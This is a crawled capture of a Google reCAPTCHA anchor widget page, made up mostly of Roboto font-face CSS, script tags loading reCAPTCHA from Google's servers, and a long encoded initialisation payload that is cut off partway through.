

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5u4de5w96q0
body_size: 49371
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ITCv58_L02SbxOcppxxxMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ITCv58_L02SbxOcppxxxMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ITCv58_L02SbxOcppxxxMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CrGfDtEUwVMOGWsKzwoc+wqjCisODw5fCocOhw5s4FMKOwqlDBMKDw7HCp2XCmsOOwrPCu0RSw6PCpXTCqSTCicOoYSnDpGhew6HCvxsiw4/DssKFw4bDlj3CjMOIw4dVworDm1jCr8KRMw0bw6HDkDjDmsKCZcKDbMORKRzCklFxeMKldMO1CB3CrMOew4FXPmLDvkkoWcKXw5LDlMKHEcOGE8O8PcKVw4HCv0HDjyjDo8KgS8KdwpJ2wr/[base64]/Dk8O4w7fDkHLDicOBwozCklLDn8O0w5fCnsK1w6dYCDfDvcKkw6HDhcOlCA80OVTDj8ONw7Qgb8OkR8O+w6hFccKZw4Nswr7CtcOnw5/[base64]/Cg8O1c8Kvw4LDjcOyT8OXw7JEEcOzEELCqWHDrmXCp8KAwozCiC4awpVJNMK2L8KqLsKyAMOJUg/Dn8OZwrgAMh7DoD18w73CqRBjw7lITGdAw4o9w4VIw4PCjsKcbMKSbC4Hw5YRCMKqwrPCssO/ZV3CpH0ew4kHw5/DscO+HmzDgcOvWkbDoMKVwrzCsMOtw4TCicKdXMOCEkfDn8KuJcKjwoA1bAHDmcOlwr8+dsKMwpfDhRYubsO+dMKdwr/CssKbIjHCs8K6I8K0w7HDngHCtAfDv8OaKR4WwpTDnMOPaCwVw59lwpc3DsOKwp9YLMKBwpHDlyvCiTMHAcKKw5vCgnhiw4nCmwxaw6VKw6gYw4YLCHfDuSDCtR/[base64]/w4Vvw7DCv8OiI8KJwrBzw73CkcO9F1k5D8KvM8OQwrPCgWrDt8Khw4LChMOdAsKJwpzDkMK/PjjCoMK+UsO0wpU5PyoxLsOnw6QpDMOYwrXClRbDlcKeGQLDvmPDo8K6FMKkw7PDusKaw7Iow70zw5t7w7cnwqPDqW9Dw4rDgsO+QVx7w7xrw4d1wpwBw7s1M8KSwqbCkw92I8KiDcO/w7TDi8KwFy3CiQDCgMOMJcOQTm7CjMOXwqbDqsOyaFDDjmsMwpIKw4vCtnVywr8rGFzDj8KtKsOswqjCsWEVwqgrDjvCixvCqxQKA8OWMzLDuRXDs2HDucKPaMKsWmbDjMOyLHkOaMKNKGvCosKVFcO8S8ORw7ZkbB/Cl8KhDMO6TMOqw67Ds8ORwpPDqFHDhEcHOMKwayfDgsO4w7M3wo7Cq8OBw7nCugAkw4UfwqTCi1vDhD0IAihFSsO9w4jDisOdGMKOZ8KqUcOQbSl/UQFLPMKcwqB3ZAvDscOww6LCgCYVw7HCsApDDMKEHQzCjcKQw4nDuMODVwFAFsKOaVvCpCM2wobCvcK9LsOcw7zDlgHCpwrDoDTDi0TCssKhw7vDo8KAwpgOwrvDiU3ClMKJIActw6IOwpDCocOpwqLCncOEwoRlwpfDq8KmKU7DoFDClElgHsOyRsKHRWNlbQ/DlFgZw74ywqnCqxIywoE9w7d3Ag/DksKQwoLCncOkUcOmDcO+YFrDonrDhFTCrMKhemHCgcK2Fi1DwrnChGrCmcKJwrnDg2LCqj1+wrd4S8OXXVAcwpwgHxzCgMK9w4tnw4p1UhDDuUVuwoMCwqDDhlPCo8KAw7hbAw7DiRPCg8KaIsKyw5ZUw4s2F8Ojw5/ChHjDmDDDhMO+X8OqS1/Dsx8FAMOfFR82w77CmMOHUCfDtcKYw7VQYgfDj8KLw5LDrsOWw6BqPHjCny3ChsKDARNlPcOmN8K/w6HCg8K0NXUtwq8Ww6TCvsOhTcOoUsKfwqQIRiXDmEYtQcOuw6N+w6HDucOFXMKYwo3DiBptdEjDpsKFw4HCmTPDv8O/[base64]/CvVJIw4UFw5jCkMONwpvCkEF6VR/[base64]/CncKHKQoBw4YOfE4mwqTChsOPwpzDp8OlQxdjwrESwqofw5XDhTM